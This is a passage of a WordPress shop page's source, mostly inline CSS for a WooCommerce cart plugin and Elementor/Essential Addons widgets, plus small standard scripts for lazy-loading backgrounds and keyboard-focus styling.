                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active:after {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 50%;
                    content: '';
                    width: 16px;
                    margin: -8px auto auto;
                    height: 16px;
                    border: 2px solid #fff;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: rotation 1s linear infinite;
                }


                #fkcart-spl-addon a.fkcart-select-product {
                    font-size: 12px;
                    line-height: 16px;
                    color: #0073AA;
                    font-weight: normal;
                    text-decoration: none;
                }

                #fkcart-spl-addon a.fkcart-select-product:empty {
                    display: none;
                }

                /* Checkbox */
                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] + label {
                    display: none;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] {
                    display: block;
                    width: 18px;
                    height: 18px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    -webkit-appearance: none;
                    appearance: none;
                    background: 0 0;
                    border: 2px solid #bfbfbf;
                    box-shadow: none;
                    position: relative;
                    border-radius: 3px;
                    cursor: pointer;
                    padding: 0;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked {
                    background: var(--fkcart-spl-addon-toggle-color);
                    border-color: transparent;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked:before {
                    content: '';
                    height: 14px;
                    width: 14px;
                    position: absolute;
                    margin: auto;
                    top: 50%;
                    margin-top: -7px;
                    transform: none;
                    border: none;
                    background: url('https://yawnder.com/wp-content/plugins/cart-for-woocommerce/assets/img/tick.svg') no-repeat center center;
                    left: 0;
                    right: 0;
                }

                /*----Dynamic Css of special add on product ------- */
                #fkcart-spl-addon {
                    background-color: var(--fkcart-spl-addon-bg-color);
                }

                #fkcart-spl-addon .fkcart-item-title {
                    color: var(--fkcart-spl-addon-heading-color);
                }

                #fkcart-spl-addon .fkcart-item-meta-content {

                    color: var(--fkcart-spl-addon-description-color);
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span {
                    background-color: var(--fkcart-spl-addon-toggle-color);
                }

                #fkcart-spl-addon .fkcart-price-wrap {
                    margin-top: 8px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del,
                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del * {
                    font-size: 12px;
                    line-height: 1;
                    color: var(--fkcart-strike-through-price-text-color);
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del {
                    margin-right: 4px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap ins,
                #fkcart-spl-addon .fkcart-price-wrap span.woocommerce-Price-amount.amount {
                    color: var(--fkcart-spl-addon-description-color);
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 400;
                    text-decoration: none;
                }</style>
			<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style></style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
@-webkit-keyframes eaelLoaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes eaelLoaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-button-wrap,.eael-load-more-button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-button-wrap.eael-force-hide,.eael-load-more-button-wrap.eael-force-hide{display:none !important}.eael-button-wrap.eael-infinity-scroll,.eael-load-more-button-wrap.eael-infinity-scroll{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-button-wrap.eael-infinity-scroll .eael-load-more-button:not(.button--loading),.eael-load-more-button-wrap.eael-infinity-scroll .eael-load-more-button:not(.button--loading){display:none !important;height:1px}.eael-button,.eael-load-more-button{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1em 2em;border:0px solid;font-size:16px;overflow:hidden}.eael-button.hide,.eael-load-more-button.hide{display:none !important}.eael-button.button--loading .eael-btn-loader,.eael-load-more-button.button--loading .eael-btn-loader{display:block}.eael-button .eael-btn-loader,.eael-load-more-button .eael-btn-loader{display:none;border-radius:50%;width:20px;height:20px;font-size:10px;position:relative;top:auto;left:-200%;border-top:4px solid hsla(0,0%,100%,.2);border-right:4px solid hsla(0,0%,100%,.2);border-bottom:4px solid hsla(0,0%,100%,.2);border-left:4px solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:eaelLoaderSpin 1.1s infinite linear;animation:eaelLoaderSpin 1.1s infinite linear;margin-right:5px;-webkit-transition:all .2s;transition:all .2s}.eael-button .eael-btn-loader:after,.eael-load-more-button .eael-btn-loader:after{border-radius:50%;width:20px;height:20px}.eael-button:focus,.eael-load-more-button:focus{outline:none}.eael-button.button--loading>span,.eael-load-more-button.button--loading>span{margin-left:0}.eael-button.button--loading .eael-btn-loader,.eael-load-more-button.button--loading .eael-btn-loader{left:0}.rtl .eael-load-more-button-wrap{direction:ltr}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-gallery.eael-terms-layout-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab{margin:0 0 50px 0;display:block}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab li:first-child a{margin-left:0}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab li:last-child a{margin-right:0}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab img{display:block;margin:0 auto 5px auto}.eael-product-gallery.eael-terms-layout-vertical{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:2%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab{width:25%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab{width:100%}}@media(min-width: 768px){.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li{display:block}}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li:first-child a{margin-top:0}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li:last-child a{margin-bottom:0}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab a{padding:20px 30px}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab img{margin:0 5px 0 0}.eael-product-gallery.eael-terms-layout-vertical .woocommerce{width:75%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical .woocommerce{width:100%}}.eael-product-gallery .eael-cat-tab{list-style:none;margin:0;padding:0;border-radius:5px}.eael-product-gallery .eael-cat-tab li{display:inline-block}.eael-product-gallery .eael-cat-tab img{width:35px}.eael-product-gallery .eael-cat-tab a{padding:20px 